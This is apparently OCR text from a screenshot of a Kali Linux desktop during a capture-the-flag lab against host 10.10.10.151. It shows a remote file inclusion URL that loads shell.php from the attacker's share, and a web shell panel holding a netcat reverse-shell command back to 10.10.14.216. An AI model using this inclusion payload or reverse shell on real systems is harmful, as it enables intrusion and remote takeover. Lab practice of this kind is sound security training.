 Burp Sui... Mozilla F... *write ~ >> Pa... Sniper - ... 04:56 AM EN
Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Burp Suite Community Editio http://10.10.10.151/blog/?lan 10.10.10.151/blog/?lang=
10.10.10.151/blog/?lang=\\10.10.14.216\medz\shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Fetch: host: 10.10.14.216 port: 80 path:
CWD: C:\payas0 Uplo
Cmd: nc.exe 10.10.14.216 9001 -e powershell.exe
Clear cmd
Execute